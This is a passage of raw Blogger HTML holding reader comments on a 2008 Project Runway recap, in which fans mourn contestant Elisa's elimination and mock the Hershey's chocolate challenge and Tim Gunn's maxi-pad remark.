<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199378760000#c6910240207532228641' title='comment permalink'>
1/3/08, 11:46&#8239;AM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6910240207532228641' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c190131007688872454'>
<a name='c190131007688872454'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-190131007688872454-00060423736687018974"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mom">

</a></span></div>
<a href='https://www.blogger.com/profile/00060423736687018974' rel='nofollow'>Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-190131007688872454'>
<p>
Well, I'm glad it wasn't just me who got choked up at the end last night.  I am very bummed about Elisa's aufing.  She inspires me to work harder at being a happy shit.<BR/><BR/>But first I have to be a snarky shit.  Those Hershey's ads were a bit much.  And Hershey Bitch at the store -- could. she. have. been. any. more. w.o.o.d.e.n?<BR/><BR/>OK, back to channeling the rainbows and unicorns.  Fucking judges.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379060000#c190131007688872454' title='comment permalink'>
1/3/08, 11:51&#8239;AM
</a>
<span class='item-control blog-admin pid-721496510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/190131007688872454' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1860432827897346966'>
<a name='c1860432827897346966'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1860432827897346966'>
<p>
When the season began, I thought that Elisa was going to be wierd in a bad way, but she genuinely has such a lovely spirit that I am really going to miss her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379060001#c1860432827897346966' title='comment permalink'>
1/3/08, 11:51&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1860432827897346966' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6687228280154930083'>
<a name='c6687228280154930083'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6687228280154930083'>
<p>
New York is where I'd rather stay.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379240000#c6687228280154930083' title='comment permalink'>
1/3/08, 11:54&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6687228280154930083' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1839275980806046018'>
<a name='c1839275980806046018'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1839275980806046018'>
<p>
"TLO said: These fucked up excursions are supposed to force them out of their comfort zones and be creative."<BR/><BR/>Enough, enough, enough of these wacky challenges.  Puleeze send these people back to Mood with a decent budget and challenge them to produce beautiful clothes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379360000#c1839275980806046018' title='comment permalink'>
1/3/08, 11:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1839275980806046018' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6094928595131431700'>
<a name='c6094928595131431700'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6094928595131431700'>
<p>
I want to be Elisa's friend. Granted, I'd never understand half of what she says, but still.<BR/><BR/>T&L, too funny; I especially like:<BR/><BR/><I>We're pretty sure she lives in a world full of candy and unicorns anyway, so she just could have stared off in space for awhile and eventually some candy fairy would float by and let her sketch her dress.</I><BR/><BR/>The comments today are almost as hilarious as the post, to wit:<BR/><BR/><I>Jillian . . . dresses like she's in Shields and Yarnell or something...</I><BR/><BR/>Shields and Yarnell! Yikes, what's next, Pink Lady and Jeff? Susan Anton?<BR/><BR/><I>They were like a polar bear on an ice floe, whose cubs are lost in the arctic wilderness, and they are too sad about it. . . .</I><BR/><BR/>I didn't think Sweet P's (why do I want to spell it like Popeye and "Swee'Pea"?) first dress was that bad. Yet despite Elisa's convoluted Gretel explanation, her entry was more eye-catching than Swee'Pea's, er, Sweet P's.<BR/><BR/>And Gotham, if Tim continues to talk about feminine protection in future episodes, I'm so outta here.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379420000#c6094928595131431700' title='comment permalink'>
1/3/08, 11:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6094928595131431700' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6216014158592137473'>
<a name='c6216014158592137473'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6216014158592137473'>
<p>
agnes gooch said:<BR/><BR/>But first I have to be a snarky shit. Those Hershey's ads were a bit much. And Hershey Bitch at the store -- could. she. have. been. any. more. w.o.o.d.e.n?<BR/><BR/>She was like a Stepford wife...totally programmed.<BR/><BR/>I'm pissed at Hershey's because they are closing the original factory in Hershey, PA, and moving to (guess where?)a country where people will be working for peanuts.<BR/>Unfortunately, I am such a whore for the peanut butter cups that I will keep buying them......<BR/><BR/>Rant over, but to the regularly scheduled bitchery!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379600000#c6216014158592137473' title='comment permalink'>
1/3/08, 12:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6216014158592137473' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1933609367259918636'>
<a name='c1933609367259918636'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1933609367259918636'>
<p>
When Tim said Maxi-pad, I thought I would die!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379720000#c1933609367259918636' title='comment permalink'>
1/3/08, 12:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1933609367259918636' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6437253715559766770'>
<a name='c6437253715559766770'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6437253715559766770'>
<p>
It seemed obvious to me that Elisa wasn't going to make it to Bryant Park.  And starting this week, the next three to go were clearly going to be her, Sweet P and Hat Boy, probably in that order.  But I would have aufed Sweet P last night.  Her dress was ridiculously boring and other than her Donna Karan-style dress she hasn't produced a single decent thing.  Her technical skills are crap and her design esthetic, such as it is, is crap too and boring to boot.  At least Elisa has a vision and has produced some interesting things.  The fabric poo dress from the first episode was actually one of my favorite garments this year (minus the train of course).  I'd buy that dress in a heartbeat.  Elisa would probably be really successful marketing a line of dresses like that, sort of what Kara Janx has done with the kimono wrap dress.  <BR/><BR/>Normally these fey new-age types irritate the hell out of me but I found her charming and so sweet.  She didn't seem at all affected - she just seemed refreshingly original and eccentric.  You lightened my heart, Elisa.  All the best!<BR/><BR/>And as to getting hit by a car in London, I totally understand how that could happen.  Every time I'm there I constantly remind myself to look both ways just to be safe.  I damn hear got hit by a bus near the British Musem when I stepped off the curb.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379840000#c6437253715559766770' title='comment permalink'>
1/3/08, 12:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6437253715559766770' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2033241664736964044'>
<a name='c2033241664736964044'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05332467174431277149" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2033241664736964044-05332467174431277149"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Muse of Ire">

</a></span></div>
<a href='https://www.blogger.com/profile/05332467174431277149' rel='nofollow'>Muse of Ire</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2033241664736964044'>
<p>
OK, I feel like a bitch for saying this, but seriously? Hearing that she was in a coma for five days? Explains EVERYTHING.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379900000#c2033241664736964044' title='comment permalink'>
1/3/08, 12:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1597269271'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2033241664736964044' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5979228040930188696'>
<a name='c5979228040930188696'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5979228040930188696-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5979228040930188696'>
<p>
<I> td said... <BR/> if Tim continues to talk about feminine protection in future episodes, I'm so outta here.</I><BR/><BR/><BR/>I know right? What? What does that skirt make you think of Tim? Maxi Pads? Really...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199379900001#c5979228040930188696' title='comment permalink'>
1/3/08, 12:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5979228040930188696' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3723874187868933262'>
<a name='c3723874187868933262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3723874187868933262'>
<p>
Elisa had a wonderful energy that even snarky comments and selective editing couldn't hide.  I hated her chocolate dress but I will miss her.  I had a feeling she would be auf'ed last night when they started showing the clips of her explaining why she was on the show, her ambitions and her confidence that she would make it to the final four.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380080000#c3723874187868933262' title='comment permalink'>
1/3/08, 12:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3723874187868933262' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7304596474691090265'>
<a name='c7304596474691090265'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7304596474691090265-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7304596474691090265'>
<p>
"td said: Jillian . . . dresses like she's in Shields and Yarnell or something...<BR/><BR/>Shields and Yarnell! Yikes, what's next, Pink Lady and Jeff? Susan Anton?"<BR/><BR/><BR/><BR/><BR/>HA! But you just know that someone is not going to get the references and whine that that's not funny. <BR/><BR/>Won't be me though. I had the same suspenders, but wore them with a TKTS tshirt & my Gloria Vanderbilt thin courderoy jeans. That was back when I was Jillian's age, (which was long enough ago for me to get the references).<BR/><BR/>sigh.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380140000#c7304596474691090265' title='comment permalink'>
1/3/08, 12:09&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7304596474691090265' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4900473335888667160'>
<a name='c4900473335888667160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4900473335888667160'>
<p>
For a designer like Elisa I do not think you can go just by the output of the show.<BR/><BR/>Some designers would not be conducive to the PR atmosphere. If you're fast like Christian and Rami, then it's fine. Some designers need a slower, more organic approach. And when you take in account Elisa is someone who prefers to handsew as much as possible, you can guess it will be much harder for to actualize her goals. <BR/><BR/>And someone who is more avant garde like her may have ideas that are too ambitious or impratical for the alloted time. Even Tim in his latest blog mentions that problem.<BR/><BR/>For those who are skeptical of her talent, that's okay. Since she has enough accomplishments, acknowledgements and self-worth to be at peace with any criticism, so can I. Elisa is not for everyone nor should she be. I will say you should take a look at the formal dress she has posted on her website. It's beautiful.<BR/><BR/>But for those ragging about her feet, may I interject that the floors in the work room are probably filthy and there is not time to clean them on a regular basis during the taping of the show. And do you really think washing her feet at a fashion school should be a priority when she has less than a day to make an outfit.<BR/><BR/>Frank
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380200000#c4900473335888667160' title='comment permalink'>
1/3/08, 12:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4900473335888667160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5104656507485084648'>
<a name='c5104656507485084648'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5104656507485084648'>
<p>
No, but wearing shoes is always an option. duh.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380440000#c5104656507485084648' title='comment permalink'>
1/3/08, 12:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5104656507485084648' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8060014659810284831'>
<a name='c8060014659810284831'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12386418133955949010" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8060014659810284831-12386418133955949010"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" alt="" title="mjude">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZz14QcqoPV7oA4sqfUP0Lr6A_WSt0ZoJjFYB2LlUVLBU27369Or5eKt1-gKKFAKXpnem56fH3G181ip8ymF5sFeQun9mmo6AsAKZ4bDy24IQo9G9xBSzoC_6HomJA4lE/s45-c/edith.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12386418133955949010' rel='nofollow'>mjude</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8060014659810284831'>
<p>
omg, forgot about the maxipad comment. LMFAO!!<BR/><BR/>also, gothamtomato i just love ya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380500000#c8060014659810284831' title='comment permalink'>
1/3/08, 12:15&#8239;PM
</a>
<span class='item-control blog-admin pid-239325164'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8060014659810284831' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7200740767341882980'>
<a name='c7200740767341882980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7200740767341882980'>
<p>
Had to go to wikipedia to look up Shields and Yarnell, here is what it says:<BR/><BR/>Shields and Yarnell is a mixed-gender mime duo formed in 1972. It consists of Robert Shields (b. March 26, 1951 in Los Angeles) and Lorene Yarnell (b. March 21, 1948 in Los Angeles).<BR/><BR/>Beats me. Never heard of them.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380560000#c7200740767341882980' title='comment permalink'>
1/3/08, 12:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7200740767341882980' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4688956329649251174'>
<a name='c4688956329649251174'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4688956329649251174'>
<p>
Loved Elisa - but her dress was ass this week. As was the challenge. <BR/>CPK
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380560001#c4688956329649251174' title='comment permalink'>
1/3/08, 12:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4688956329649251174' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1785295410202266394'>
<a name='c1785295410202266394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1785295410202266394'>
<p>
<I>These fucked up excursions are supposed to force them out of their comfort zones and be creative.</I><BR/><BR/>Some of these fucked up excursions are about money. That was an hour long commercial for Hersheys. Wonder how much they got paid for it? <BR/><BR/>And if they were going to go this route, they should have required that something edible be used.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380740000#c1785295410202266394' title='comment permalink'>
1/3/08, 12:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1785295410202266394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4593213657656993251'>
<a name='c4593213657656993251'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4593213657656993251'>
<p>
I am truly sad to see Elisa go. Something tells me she'll be just fine with a full career ahead of her. <BR/><BR/>Thank GOD Aviva's gone, She's a beautiful girl but can't walk worth a damn!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199380800000#c4593213657656993251' title='comment permalink'>
1/3/08, 12:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4593213657656993251' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8996721327991691484'>
<a name='c8996721327991691484'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8996721327991691484'>
<p>
agnes gooch said:<BR/><BR/>"She was like a Stepford wife...totally programmed."<BR/><BR/>When I saw Victorya's model coming down the runway, I told my husband, "Ladies of Stepford, your new apron for evening wear!"  Forget Ice Princess!<BR/><BR/>Elisa was starting to grow on me, but she's better off being auf'd than trying to compete with what's left.  I wish Space Cadet well, but I'll miss the pregnant pauses from Tim whenever he observes her work!<BR/><BR/>Unfortunately, the judges are so in love with Rami, Jillian and Victorya that I believe they will be our Final 3, but I hope I'm wrong!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381040000#c8996721327991691484' title='comment permalink'>
1/3/08, 12:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8996721327991691484' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1331180976162803472'>
<a name='c1331180976162803472'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1331180976162803472'>
<p>
You noticed they had no budget for this challenge. That is because Hershey's was getting all this free publicity. They would give all that crap away.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381040001#c1331180976162803472' title='comment permalink'>
1/3/08, 12:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1331180976162803472' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c885913061224230654'>
<a name='c885913061224230654'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-885913061224230654'>
<p>
I hoped that awful bitch VictorYA had gone home. What was that thing she sent down the runway?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381160000#c885913061224230654' title='comment permalink'>
1/3/08, 12:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/885913061224230654' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4667187165094929149'>
<a name='c4667187165094929149'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10398916174032848087" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4667187165094929149-10398916174032848087"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Brian">

</a></span></div>
<a href='https://www.blogger.com/profile/10398916174032848087' rel='nofollow'>Brian</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4667187165094929149'>
<p>
I loved this challenge - we haven't seen them do anything nutty yet.  But it really should have been Sweet P's time.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html?showComment=1199381340000#c4667187165094929149' title='comment permalink'>
1/3/08, 12:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1833664125'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4667187165094929149' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4017001399508774906'>
<a name='c4017001399508774906'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4017001399508774906'>
<p>
